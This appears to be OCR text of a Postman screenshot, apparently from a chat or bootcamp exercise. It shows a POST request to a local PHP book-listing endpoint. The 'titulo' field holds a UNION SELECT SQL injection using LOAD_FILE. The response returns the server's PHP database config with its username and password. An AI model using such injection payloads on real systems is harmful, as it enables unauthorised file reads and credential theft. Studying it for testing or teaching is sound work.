 ricardo 3:20 PM
File Edit View Help
New Import Runner My Workspace Invite Sign In
Filter
[CONFLICT] POST Test ... POST http://192.168.0.... POST http://192.168.0.... GET Untitled Request POST http://192.168.0.... No Environment
History Collections APIs
Untitled Request Comments 0
New Collection Trash
POST http://192.168.0.233/enwi/php/libro/librosDisponibles.php Send Save
test
1 request
Params Authorization Headers (19) Body Pre-request Script Tests Settings Cookies Code
uwu
0 requests
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION Bulk Edit
titulo
titulo libro de prueba 3' union select 1,1,1,1,LOAD_FILE('C:/xampp/ ...
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 24 ms Size: 887 B Save Response
Pretty Raw Preview Visualize JSON
1 asdasd ""asdasd {
2 "current_field": null,
3 "field_count": null,
4 "lengths": null,
5 "num_rows": null,
6 "type": null
7 }{
8 "mensaje": "true",
9 "datos": [
10 {
11 "titulo": "Libro de Prueba 3",
12 "autor": "Autor de Prueba 3",
13 "edicion": "Edicion 2",
14 "anio": "2002",
15 "numeroCopias": "6"
16 },
17 {
18 "titulo": "1",
19 "autor": "1",
20 "edicion": "1",
21 "anio": "1",
22 "numeroCopias": "<?php\n$servername = \"localhost\";\n$username = \"zenki\";\n$password = \"zenki\";\n$dbname = \"biblioteca\";\n\n/
/ Create connection\n$conn = mysqli_connect($servername, $username, $password, $dbname);\n// Check connection\nif (!$conn)
{\n    die(\"Connection failed: \" . mysqli_connect_error());\n}\n\n?>\n"
23 }
24 ]
25 }
Bootcamp